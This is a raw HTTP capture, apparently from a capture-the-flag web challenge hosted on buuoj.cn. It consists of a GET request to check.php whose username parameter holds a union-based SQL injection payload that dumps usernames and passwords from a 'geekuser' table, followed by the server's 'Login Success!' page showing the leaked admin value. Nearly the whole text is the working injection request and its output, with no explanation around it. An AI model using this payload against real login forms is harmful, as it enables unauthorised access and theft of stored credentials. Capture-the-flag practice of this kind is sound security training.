 GET
/check.php?username='union+select+1,group_concat(username,',',password),3+from+ge
ekuser+limit+0,1+%23&password=123 HTTP/1.1
Host: 99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://99025d6d-5562-4448-9f64-c9e4629f74cc.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-r
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login
Success!</h1><br><br><br>
</br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Hello
admin,4bfd13ffc5085fbfc3b2b3b18de62a3d! </p></br></br>
<p
style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Your password is
</body>
</html>